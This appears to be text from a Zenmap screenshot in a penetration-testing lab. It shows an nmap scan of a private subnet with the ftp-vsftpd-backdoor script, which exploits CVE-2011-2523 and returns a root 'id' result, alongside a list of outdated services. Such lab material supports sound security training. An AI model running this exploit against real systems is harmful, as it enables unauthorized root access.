 Target: 172.22.117.0/24 Profile: Intense scan Scan Cancel
Command: nmap -T4 -A -v --script ftp-vsftpd-backdoor 172.22.117.0/24
Hosts Services Nmap Output Ports / Hosts Topology Host Details Scans
nmap -T4 -A -v --script ftp-vsftpd-backdoor 172.22.117.0/24 Details
OS Host
WinDC01 (172
172.22.117.10
172.22.117.15
HOP RTT ADDRESS
1 0.60 ms WinDC01 (172.22.117.10)
Nmap scan report for 172.22.117.150
Host is up (0.0017s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_ https://www.securityfocus.com/bid/48539
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
|_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/udp nfs
| 100005 1,2,3 55625/udp mountd
| 100005 1,2,3 56980/tcp mountd
| 100021 1,3,4 56264/udp nlockmgr